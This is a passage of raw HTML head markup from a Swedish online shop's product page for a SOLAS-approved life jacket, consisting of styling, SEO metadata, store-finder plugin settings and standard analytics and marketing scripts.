.et_pb_section{width:100%;min-width:100%;max-width:none}.area-outer-wrap[data-da-size=full_height],.area-outer-wrap[data-da-size=full_screen]{height:100vh;min-height:100vh;max-height:100vh;padding-top:0;padding-bottom:0}.area-outer-wrap[data-da-size=full_height][data-da-position-h=left],.area-outer-wrap[data-da-size=full_height][data-da-position-h=right],.area-outer-wrap[data-da-size=full_screen][data-da-position-h=left],.area-outer-wrap[data-da-size=full_screen][data-da-position-h=right]{padding-left:0;padding-right:0}.area-outer-wrap .da-close-wrap{display:block;position:absolute;left:50%;top:50%;z-index:100;text-align:right;transition:opacity .6s .3s;overflow:visible;pointer-events:none;transform:translate(-50%,-50%)}.area-outer-wrap .da-close{position:absolute;right:0;top:0;display:block;box-sizing:content-box;width:30px;height:30px;line-height:30px;font-family:"Courier New",monospace;font-size:20px;font-weight:700;cursor:pointer;opacity:.7;pointer-events:all}.area-outer-wrap .da-close:focus,.area-outer-wrap .da-close:hover{opacity:1;transform:scale(1.1)}.area-outer-wrap .da-close,.et_divi_builder #et-boc .area-outer-wrap .da-close{text-decoration:none;text-align:center;transition:all .3s}.area-outer-wrap[data-da-close-btn=no] .da-close-wrap,.et_divi_builder #et-boc .area-outer-wrap[data-da-close-btn=no] .da-close-wrap{display:none!important}.area-outer-wrap[data-da-close-btn=yes] .da-close-wrap,.et_divi_builder #et-boc .area-outer-wrap[data-da-close-btn=yes] .da-close-wrap{display:block}.area-outer-wrap[data-da-color=light] .da-close,.et_divi_builder #et-boc .area-outer-wrap[data-da-color=light] .da-close{color:#333;background:rgba(255,255,255,.1333333333);box-shadow:0 0 3px 1px rgba(0,0,0,.031372549)}.area-outer-wrap[data-da-color=light] .da-close:focus,.area-outer-wrap[data-da-color=light] .da-close:hover,.et_divi_builder #et-boc .area-outer-wrap[data-da-color=light] .da-close:focus,.et_divi_builder #et-boc .area-outer-wrap[data-da-color=light] .da-close:hover{color:#000;background:#fff;box-shadow:0 0 4px 0 rgba(0,0,0,.1333333333),0 0 3px 1px rgba(0,0,0,.0666666667)}.area-outer-wrap[data-da-color=dark] .da-close,.et_divi_builder #et-boc .area-outer-wrap[data-da-color=dark] .da-close{color:#eee;background:rgba(0,0,0,.1333333333);box-shadow:0 0 0 1px rgba(255,255,255,.031372549);text-shadow:0 0 1px #000,0 0 3px rgba(0,0,0,.6666666667)}.area-outer-wrap[data-da-color=dark] .da-close:focus,.area-outer-wrap[data-da-color=dark] .da-close:hover,.et_divi_builder #et-boc .area-outer-wrap[data-da-color=dark] .da-close:focus,.et_divi_builder #et-boc .area-outer-wrap[data-da-color=dark] .da-close:hover{color:#fff;background:#2b2b2b;box-shadow:0 0 1px 1px rgba(255,255,255,.2)}.area-outer-wrap[data-da-close-bg=none] .da-close,.area-outer-wrap[data-da-close-bg=none] .da-close:focus,.area-outer-wrap[data-da-close-bg=none] .da-close:hover,.et_divi_builder #et-boc .area-outer-wrap[data-da-close-bg=none] .da-close,.et_divi_builder #et-boc .area-outer-wrap[data-da-close-bg=none] .da-close:focus,.et_divi_builder #et-boc .area-outer-wrap[data-da-close-bg=none] .da-close:hover{box-shadow:none;background:rgba(0,0,0,0)}.area-outer-wrap[data-da-loader=yes] [data-da-area],.et_divi_builder #et-boc .area-outer-wrap[data-da-loader=yes] [data-da-area]{background-image:var(--wpr-bg-d842cd43-bbe8-4575-8fd6-f1a324aeec38),radial-gradient(circle at center,#fff 65%,rgba(255,255,255,0) 66%)!important;background-size:32px 32px,48px 48px!important;background-repeat:no-repeat;background-position:center center}.area-outer-wrap[data-da-shadow=yes] [data-da-area],.et_divi_builder #et-boc .area-outer-wrap[data-da-shadow=yes] [data-da-area]{box-shadow:0 3px 10px -1px rgba(0,0,0,.3),0 2px 50px 2px rgba(0,0,0,.2)}.area-outer-wrap[data-da-shadow=no] [data-da-area],.et_divi_builder #et-boc .area-outer-wrap[data-da-shadow=no] [data-da-area]{box-shadow:none}.area-outer-wrap [data-da-area]{display:block;pointer-events:all}.da-overlay,.et_divi_builder #et-boc .da-overlay{position:fixed;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,.55);z-index:99;transition:-webkit-backdrop-filter 1s 1s,backdrop-filter 1s 1s;backdrop-filter:none;-webkit-backdrop-filter:none}.da-overlay-visible{overflow:hidden}.da-overlay-visible .da-overlay,.da-overlay-visible.et_divi_builder #et-boc .da-overlay{backdrop-filter:saturate(180%) blur(5px);-webkit-backdrop-filter:saturate(180%) blur(5px)}[data-area-hook]{display:none!important;visibility:hidden!important}.da-flyin-visible .mfp-bg,.da-hover-visible .mfp-bg,.da-popup-visible .mfp-bg{z-index:20000000}.da-flyin-visible .mfp-wrap,.da-hover-visible .mfp-wrap,.da-popup-visible .mfp-wrap{z-index:20000001}</style><link rel="preload" data-rocket-preload as="image" href="https://baltic.se/wp-content/uploads/2021/05/1817_1-1-scaled-800x800.jpg" imagesrcset="https://baltic.se/wp-content/uploads/2021/05/1817_1-1-scaled-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2021/05/1817_1-1-scaled-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2021/05/1817_1-1-scaled-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2021/05/1817_1-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2021/05/1817_1-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2021/05/1817_1-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2021/05/1817_1-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2021/05/1817_1-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2021/05/1817_1-1-2048x2048.jpg 2048w, https://baltic.se/wp-content/uploads/2021/05/1817_1-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2021/05/1817_1-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2021/05/1817_1-1-scaled.jpg 1920w" imagesizes="(max-width: 800px) 100vw, 800px" fetchpriority="high">
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/baltic.se\/wp-admin\/admin-ajax.php","areaPrefix":"divi-area-","sys":[]};!function(){var t={195:function(){!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,r=n.Hooks={},o={};function i(t,n,r){var i,e,a;if("string"==typeof t)if(o[t]){if(n)if((i=o[t])&&r)for(a=i.length;a--;)(e=i[a]).callback===n&&e.context===r&&(i[a]=!1);else for(a=i.length;a--;)i[a].callback===n&&(i[a]=!1)}else o[t]=[]}function e(t,n,r,i){if("string"==typeof t){var e={callback:n,priority:r,context:i},a=o[t];a?(a.push(e),a=function(t){var n,r,o,i,e=t.length;for(i=1;i<e;i++)for(n=t[i],r=i;r>0;r--)(o=t[r-1]).priority>n.priority&&(t[r]=o,t[r-1]=n);return t}(a)):a=[e],o[t]=a}}function a(t,n,r){"string"==typeof n&&(n=[n]);var i,e,a=[];for(i=0;i<n.length;i++)Array.prototype.push.apply(a,o[n[i]]);for(e=0;e<a.length;e++){var c=void 0;a[e]&&"function"==typeof a[e].callback&&("filter"===t?void 0!==(c=a[e].callback.apply(a[e].context,r))&&(r[0]=c):a[e].callback.apply(a[e].context,r))}if("filter"===t)return r[0]}r.silent=function(){return r},n.removeFilter=r.removeFilter=function(t,n){i(t,n)},n.removeAction=r.removeAction=function(t,n){i(t,n)},n.applyFilters=r.applyFilters=function(t){for(var n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return a("filter",t,r)},n.doAction=r.doAction=function(t){for(var n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];a("action",t,r)},n.addFilter=r.addFilter=function(n,r,o,i){e(n,r,parseInt(o||10,10),i||t)},n.addAction=r.addAction=function(n,r,o,i){e(n,r,parseInt(o||10,10),i||t)},n.addActionOnce=r.addActionOnce=function(n,r,o,a){e(n,r,parseInt(o||10,10),a||t),e(n,(function(){i(n,r)}),1+parseInt(o||10,10),a||t)}}(window)}},n={};function r(o){var i=n[o];if(void 0!==i)return i.exports;var e=n[o]={exports:{}};return t[o](e,e.exports,r),e.exports}r(195)}();</script><link rel="alternate" hreflang="sv" href="https://baltic.se/produkt/indu-basic-m-e-d-solas-165-flytvast/" />
<link rel="alternate" hreflang="en" href="https://baltic.se/en/produkt/indu-basic-m-e-d-solas-165-flytvast/" />
<link rel="alternate" hreflang="de" href="https://baltic.se/de/produkt/indu-basic-m-e-d-solas-165-flytvast/" />
<link rel="alternate" hreflang="x-default" href="https://baltic.se/produkt/indu-basic-m-e-d-solas-165-flytvast/" />

<!-- The SEO Framework av Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<meta name="description" content="SOLAS-godk&auml;nd basmodell med fodral i slitstark PVC, dubbla grenband och snabbsp&auml;nne. T&Auml;NK P&Aring;: En flytv&auml;st &auml;r ett viktigt s&auml;kerhetshj&auml;lpmedel som kan&#8230;" />
<meta property="og:image" content="https://baltic.se/wp-content/uploads/2021/05/1817_1-1-scaled.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1920" />
<meta property="og:locale" content="sv_SE" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Indu Basic M.E.D./Solas 165 Flytväst" />
<meta property="og:description" content="SOLAS-godk&auml;nd basmodell med fodral i slitstark PVC, dubbla grenband och snabbsp&auml;nne. T&Auml;NK P&Aring;: En flytv&auml;st &auml;r ett viktigt s&auml;kerhetshj&auml;lpmedel som kan minska risken f&ouml;r drunkning&#8230;" />
<meta property="og:url" content="https://baltic.se/produkt/indu-basic-m-e-d-solas-165-flytvast/" />
<meta property="og:site_name" content="Baltic" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Indu Basic M.E.D./Solas 165 Flytväst" />
<meta name="twitter:description" content="SOLAS-godk&auml;nd basmodell med fodral i slitstark PVC, dubbla grenband och snabbsp&auml;nne. T&Auml;NK P&Aring;: En flytv&auml;st &auml;r ett viktigt s&auml;kerhetshj&auml;lpmedel som kan minska risken f&ouml;r drunkning&#8230;" />
<meta name="twitter:image" content="https://baltic.se/wp-content/uploads/2021/05/1817_1-1-scaled.jpg" />
<link rel="canonical" href="https://baltic.se/produkt/indu-basic-m-e-d-solas-165-flytvast/" />
<!-- / The SEO Framework av Sybre Waaijer | 3.14ms meta | 0.56ms boot -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />


<link rel="alternate" type="application/rss+xml" title="Baltic &raquo; Webbflöde" href="https://baltic.se/feed/" />
<style></style>
	
<style id='wp-block-library-theme-inline-css'></style>



<style id='storefront-gutenberg-blocks-inline-css'></style>

<style id='global-styles-inline-css'></style>






<style id='woocommerce-inline-inline-css'></style>






<style id='storefront-style-inline-css'></style>






<style id='storefront-woocommerce-style-inline-css'></style>

<link rel="https://api.w.org/" href="https://baltic.se/wp-json/" /><link rel="alternate" type="application/json" href="https://baltic.se/wp-json/wp/v2/product/1250" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://baltic.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://baltic.se/wp-includes/wlwmanifest.xml" />
<link rel="alternate" type="application/json+oembed" href="https://baltic.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaltic.se%2Fprodukt%2Findu-basic-m-e-d-solas-165-flytvast%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://baltic.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaltic.se%2Fprodukt%2Findu-basic-m-e-d-solas-165-flytvast%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.4 stt:1,3,50;" />
<script type="text/javascript">
//<![CDATA[
var ssf_wp_base='https://baltic.se/wp-content/plugins/superstorefinder-wp';
var ssf_matrix='km';
var default_distance = '';
var zoomhere_zoom = '';
var geo_settings = '';
var ssf_wp_map_code; var ssf_wp_map_code=[ { 	"featureType": "administrative", 	"elementType": "labels.text.fill", 	"stylers": [ 		{ 			"color": "#444444" 		} 	] }, { 	"featureType": "landscape", 	"elementType": "all", 	"stylers": [ 		{ 			"color": "#f2f2f2" 		} 	] }, { 	"featureType": "poi", 	"elementType": "all", 	"stylers": [ 		{ 			"visibility": "off" 		} 	] }, { 	"featureType": "road", 	"elementType": "all", 	"stylers": [ 		{ 			"saturation": -100 		}, 		{ 			"lightness": 45 		} 	] }, { 	"featureType": "road.highway", 	"elementType": "all", 	"stylers": [ 		{ 			"visibility": "simplified" 		} 	] }, { 	"featureType": "road.arterial", 	"elementType": "labels.icon", 	"stylers": [ 		{ 			"visibility": "off" 		} 	] }, { 	"featureType": "transit", 	"elementType": "all", 	"stylers": [ 		{ 			"visibility": "off" 		} 	] }, { 	"featureType": "water", 	"elementType": "all", 	"stylers": [ 		{ 			"color": "#042b46" 		}, 		{ 			"visibility": "on" 		} 	] } ];

var style_map_color = '';
var ssf_wp_uploads_base='https://baltic.se/wp-content/uploads/ssf-wp-uploads';
var ssf_wp_addons_base=ssf_wp_uploads_base+'/addons';
var ssf_wp_includes_base=ssf_wp_base+'/ssf-wp-inc/includes';
var ssf_wp_zoom_level=''; 
var map_mouse_scroll = '0';
var default_location = 'Sweden';
var ssf_default_category='';
var ssf_wp_map_settings='showall'; 
var zoom_level='auto';
var init_zoom=7; 
var labeled_marker='0'; 
var custom_marker='custom-marker.png'; 
var custom_marker_active='custom-marker-active.png'; 
var ssf_wp_stores_near_you='Stores near you'; 
var ssf_wp_search_label='Sök...'; 
var ssf_wp_ext_url_label='View More';
var ssf_distance_limit=50;
var ssf_wp_outlet_label='outlets'; 
var ssf_wp_of_label='of'; 
var ssf_wp_clear_all_label='Clear All'; 
var ssf_wp_show_all_label='Show All'; 
var ssf_wp_by_region_label='By Region'; 
var ssf_wp_by_category='Category'; 
var ssf_wp_select_label='Select'; 
var ssf_wp_cancel_label='Cancel'; 
var ssf_wp_filter_label='Filters'; 
var ssf_wp_short_search_label='Search'; 
var ssf_wp_website_label='Webbsida'; 
var ssf_wp_custom_field1_label='Custom Field 1'; 
var ssf_wp_custom_field2_label='Custom Field 2'; 
var ssf_wp_custom_field3_label='Custom Field 3'; 
var ssf_wp_custom_field4_label='Custom Field 4'; 
var ssf_wp_custom_field5_label='Custom Field 5'; 
var ssf_wp_custom_field6_label='Custom Field 6'; 
var ssf_wp_hours_label='Operating Hours';
var ssf_wp_phone_label='Telefon';
var ssf_wp_exturl_label='External URL';
var ssf_wp_exturl_link='true';
var ssf_wp_fax_label='Fax';
var ssf_wp_email_label='Email';
var ssf_wp_direction_label='Get Directions';
var ssf_wp_streetview_label='Street View';
var ssf_wp_loadingGoogleMap='Loading Google Maps...';
var ssf_wp_loadingGoogleMapUtilities='Loading Google Map Utilities...';
var ssf_wp_startSearch='Load complete. Start your search!';
var ssf_wp_gettingUserLocation='Getting your current location...';
var ssf_wp_lookingForNearbyStores='Looking for nearby stores...';
var ssf_wp_lookingForStoresNearLocation='Looking for nearby stores...';
var ssf_wp_filteringStores='Filtering for nearby stores...';
var ssf_wp_cantLocateUser='We are having trouble locating you. Try using our search and filter functions instead.';
var ssf_wp_notAllowedUserLocation='Platstjänst är inte aktiverat.';
var ssf_wp_noStoresNearSearchLocation='Inga träffar. Testa en annan plats.';
var ssf_wp_noStoresNearUser='Inga träffar. Testa sök.';
var ssf_wp_noStoresFromFilter='Inga träffar. Testa ett annat filter.';
var ssf_wp_cantGetStoresInfo='It seems that we are unable to load stores information. Please try again later.';
var ssf_noStoresFound='Inga träffar.';
var ssf_storesFound='Träffar nära dig.';
var ssf_generalError='We have encountered an error.';
var ssf_msg_sucess='Message sent successfully';
var ssf_msg_fail='Message delivery failed';
var ssf_cont_us_name='Name';
var ssf_cont_us_email='Email';
var ssf_cont_us_msg='Message';
var ssf_show_image_list='no';
var ssf_pagination='';
var ssfContinueAnyway='Fortsätt ändå';
var ssfShareLocation='Dela min plats';
var ssf_next_label='Next';
var ssf_prev_label='Prev';
var scroll_to_top=100;
var ssf_api_key='QUl6YVN5RDRJSUxDcXJTY1BmSVhtcTBiWUpNaUdaQVpsMHpVZEs4';
var google_rc_key='';
var review_label='reviews';
var contact_plc_name='Please enter your name';
var contact_plc_email='Please enter your email address';
var contact_plc_msg='Please enter your Message';
var contact_plc_phone='Telefon';
var rating_select_validation='Please enter your rating';
var scroll_setting='';
var ssf_m_rgn='';
var ssf_m_lang='sv';
var ssf_tel_fax_link='false';
var ssf_defualt_region='true';
var ssf_map_position='false';
var ssf_mobile_gesture='true';
var ssf_pan_by_map='false';
var wmpl_ssf_lang='sv';
var YourSearchLocation='Your search location';
var YourCurrentlocation='Your current location';
var ssf_data_source='false';
var ssf_anatrac='true';
var ssf_gdpr='false';
var reCAPTCHA_warning = 'Please enter your reCAPTCHA';


//]]>
</script>
<style></style><script>var markerCategory=false; </script><script> var addonDistanceCheck=false; </script><script> var addonMultiCategory=false; </script>
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
<meta name="wwp" content="yes" />
		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		    })(window,document,'script','dataLayer','GTM-W4K3GK9');</script>
		<!-- End Google Tag Manager -->
		<link rel="preload" href="https://baltic.se/wp-content/plugins/divi-builder/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">    <style></style>
    <script type="text/javascript"> var ajaxurl = "https://baltic.se/wp-admin/admin-ajax.php"; var carturl = "https://baltic.se/kassan/";</script>    <meta name="facebook-domain-verification" content="w4tl7gfgwyjfq8rkl0l7rgnhy31bg6" />
    <!-- Global site tag (gtag.js) - Google Ads: 318878921 -->
    <!-- <script async src="https://www.googletagmanager.com/gtag/js?id=AW-318878921"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){
            dataLayer.push(arguments);
        }
        gtag('js', new Date());
        gtag('config', 'AW-318878921');
        function gtag_report_conversion_cart(url) {
            var callback = function () {
                if (typeof(url) != 'undefined') {
                    window.location = url;
                }
            };
            gtag('event', 'conversion', { 'send_to': 'AW-318878921/s4QGCOeozagDEMnphpgB', 'event_callback': callback });
            return false;
        }
        function gtag_report_conversion_buy(value, currency) {
            gtag('event', 'conversion', {
                'send_to': 'AW-318878921/Z4sVCK_U0KgDEMnphpgB',
                'value': Number(value),
                'currency': currency
             });
            return false;
        }
    </script>
    <script>
        document.addEventListener( 'DOMContentLoaded', () => {
            const addToCartBtn = document.querySelector('.single_add_to_cart_button')
            if (addToCartBtn) {
                addToCartBtn.addEventListener('click', () => {
                    if (!addToCartBtn.classList.contains('disabled')) {
                        gtag_report_conversion_cart()
                    }
                })
            }
        })
    </script> -->
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '217812216523267', {}, {
    "agent": "woocommerce-7.9.0-3.0.16"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "7.9.0",
    "pluginVersion": "3.0.16"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
					<style id="wp-custom-css"></style>
		<script async src="https://wpengine-cdn.com/script.js"></script>
<style type="text/css"></style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
    
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    

  
    <!-- Hotjar Tracking Code for https://www.baltic.se -->
    <script>
        (function(h, o, t, j, a, r) {
            h.hj = h.hj || function() {
                (h.hj.q = h.hj.q || []).push(arguments)
            };
            h._hjSettings = {
                hjid: 5346062,
                hjsv: 6
            };
            a = o.getElementsByTagName('head')[0];
            r = o.createElement('script');
            r.async = 1;
            r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
            a.appendChild(r);
        })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
    </script>
    <script>
    (function(d){
      var s = d.createElement("script");
      /* uncomment the following line to override default position*/
      /* s.setAttribute("data-position", 3);*/
      /* uncomment the following line to override default size (values: small, large)*/
      /* s.setAttribute("data-size", "small");*/
      /* uncomment the following line to override default language (e.g., fr, de, es, he, nl, etc.)*/
      /* s.setAttribute("data-language", "language");*/
      /* uncomment the following line to override color set via widget (e.g., #053f67)*/
      /* s.setAttribute("data-color", "#053e67");*/
      /* uncomment the following line to override type set via widget (1=person, 2=chair, 3=eye, 4=text)*/
      /* s.setAttribute("data-type", "1");*/
      /* s.setAttribute("data-statement_text:", "Our Accessibility Statement");*/
      /* s.setAttribute("data-statement_url", "http://www.example.com/accessibility")";*/
      /* uncomment the following line to override support on mobile devices*/
      /* s.setAttribute("data-mobile", true);*/
      /* uncomment the following line to set custom trigger action for accessibility menu*/
      /* s.setAttribute("data-trigger", "triggerId")*/
      /* uncomment the following line to override widget's z-index property*/
      /* s.setAttribute("data-z-index", 10001);*/
      /* uncomment the following line to enable Live site translations (e.g., fr, de, es, he, nl, etc.)*/
      /* s.setAttribute("data-site-language", "null");*/
      s.setAttribute("data-widget_layout", "full")
      s.setAttribute("data-account", "EVdWwS2CJv");
      s.setAttribute("src", "https://cdn.userway.org/widget.js");
      (d.body || d.head).appendChild(s);
    })(document)
    </script>
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion">.shipping-info-list li:before{--wpr-bg-2295180b-c285-4272-ae55-848627a51a07: url('https://baltic.se/wp-content/themes/baltic-master/assets/images/icons/check.svg');}.et-db #et-boc .et-l .et_pb_row_dap_107525_1{--wpr-bg-94585d6b-e384-481d-a520-320acb28b960: url('https://baltic.se/wp-content/uploads/2024/02/Baltic-newton-blog-1.jpg');}.et-db #et-boc .et-l .et_pb_row_dap_107525_1{--wpr-bg-5a794c58-68e1-4bf3-a44f-44afb08e3407: url('https://baltic.se/wp-content/uploads/2024/02/Baltic-newton-blog-1.jpg');}</style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{--wpr-bg-cdc6e5bb-80a4-436d-b119-93dacd8831f2: url('https://baltic.se/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');}.pswp__preloader--active .pswp__preloader__icn{--wpr-bg-1bfdd43e-ac43-4502-8c56-17c543ea048d: url('https://baltic.se/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/preloader.gif');}.et-db #et-boc .et-l .et_subscribe_loader{--wpr-bg-c2dc0584-cb44-44a7-aa89-c698c47b5606: url('https://baltic.se/wp-content/plugins/divi-builder/images/images/subscribe-loader.gif');}.et-db #et-boc .et-l .et_pb_preload:before{--wpr-bg-15b79c5b-8c43-46dc-8228-e2eaba48c5a4: url('https://baltic.se/wp-content/plugins/divi-builder/images/images/preloader.gif');}.baltic-mailchimp-subscribe-form{--wpr-bg-4277500f-4b39-4c0f-a9c5-14fd95b16213: url('https://baltic.se/wp-content/themes/baltic-master/assets/images/matt-hardy-6ArTTluciuA-unsplash-scaled.jpg');}.accordion .accordion-panel ul li:before{--wpr-bg-bae17a54-6151-4d38-8e2c-6dab11ce23a9: url('https://baltic.se/wp-content/themes/baltic-master/assets/images/icons/checkmark.svg');}.ssf-main-content .dropdown.is-loading:before{--wpr-bg-b2de77bc-37ab-4e2b-80c6-c1a53633a3d9: url('https://baltic.se/wp-content/plugins/superstorefinder-wp/images/icons/spinner.gif');}.icon--input{--wpr-bg-25fd9785-25cc-4891-adfb-6de0b2006372: url('https://baltic.se/wp-content/plugins/superstorefinder-wp/images/sprites/sprite-icons.png');}.store-locator__geolocator.is-loading:before{--wpr-bg-e0844023-1e57-4cc1-88bc-bc47c0b38f44: url('https://baltic.se/wp-content/plugins/superstorefinder-wp/images/icons/spinner.gif');}.infobox__closer{--wpr-bg-c0d7d0ef-ac80-47c5-95e1-55129d8d4725: url('https://baltic.se/wp-content/plugins/superstorefinder-wp/images/icons/cross-white.png');}button.pswp__button{--wpr-bg-3f3b0b71-efe8-432b-8341-0e4a22417453: url('https://baltic.se/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');}.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{--wpr-bg-ee36d7c4-a10e-4f3e-b673-23ab53a5e718: url('https://baltic.se/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.svg');}body.woocommerce-checkout form.woocommerce-checkout #shipping_carrier_field select{--wpr-bg-abad2dc4-7fcc-40dd-8f0f-e2b214d98c37: url('https://baltic.se/wp-content/themes/baltic-master/assets/images/icons/arrow-down.svg');}label:before{--wpr-bg-38140c0b-1a0b-4cd8-856c-d761736b8808: url('https://baltic.se/wp-content/themes/baltic-master/assets/images/icons/cross-small.svg');}body.woocommerce-checkout input[type=checkbox]:not(#wc-stripe-new-payment-method):checked:before{--wpr-bg-b2b65576-8dff-434e-bfc1-401e61e31015: url('https://baltic.se/wp-content/themes/baltic-master/assets/images/icons/cross-small.svg');}.product-search-form input.blinker{--wpr-bg-d7f19de3-620c-4b74-bfd4-066103a0054e: url('https://baltic.se/wp-content/plugins/woocommerce-product-search/images/blinker.gif');}.area-outer-wrap[data-da-loader=yes] [data-da-area],.et_divi_builder #et-boc .area-outer-wrap[data-da-loader=yes] [data-da-area]{--wpr-bg-d842cd43-bbe8-4575-8fd6-f1a324aeec38: url('https://baltic.se/wp-content/plugins/divi-areas-pro/images/spin.gif');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".pswp__button,.pswp__button--arrow--left,.pswp__button--arrow--right","style":".pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{--wpr-bg-cdc6e5bb-80a4-436d-b119-93dacd8831f2: url('https:\/\/baltic.se\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}","hash":"cdc6e5bb-80a4-436d-b119-93dacd8831f2","url":"https:\/\/baltic.se\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png"},{"selector":".pswp__preloader--active .pswp__preloader__icn","style":".pswp__preloader--active .pswp__preloader__icn{--wpr-bg-1bfdd43e-ac43-4502-8c56-17c543ea048d: url('https:\/\/baltic.se\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif');}","hash":"1bfdd43e-ac43-4502-8c56-17c543ea048d","url":"https:\/\/baltic.se\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif"},{"selector":".et-db #et-boc .et-l .et_subscribe_loader","style":".et-db #et-boc .et-l .et_subscribe_loader{--wpr-bg-c2dc0584-cb44-44a7-aa89-c698c47b5606: url('https:\/\/baltic.se\/wp-content\/plugins\/divi-builder\/images\/images\/subscribe-loader.gif');}","hash":"c2dc0584-cb44-44a7-aa89-c698c47b5606","url":"https:\/\/baltic.se\/wp-content\/plugins\/divi-builder\/images\/images\/subscribe-loader.gif"},{"selector":".et-db #et-boc .et-l .et_pb_preload","style":".et-db #et-boc .et-l .et_pb_preload:before{--wpr-bg-15b79c5b-8c43-46dc-8228-e2eaba48c5a4: url('https:\/\/baltic.se\/wp-content\/plugins\/divi-builder\/images\/images\/preloader.gif');}","hash":"15b79c5b-8c43-46dc-8228-e2eaba48c5a4","url":"https:\/\/baltic.se\/wp-content\/plugins\/divi-builder\/images\/images\/preloader.gif"},{"selector":".baltic-mailchimp-subscribe-form","style":".baltic-mailchimp-subscribe-form{--wpr-bg-4277500f-4b39-4c0f-a9c5-14fd95b16213: 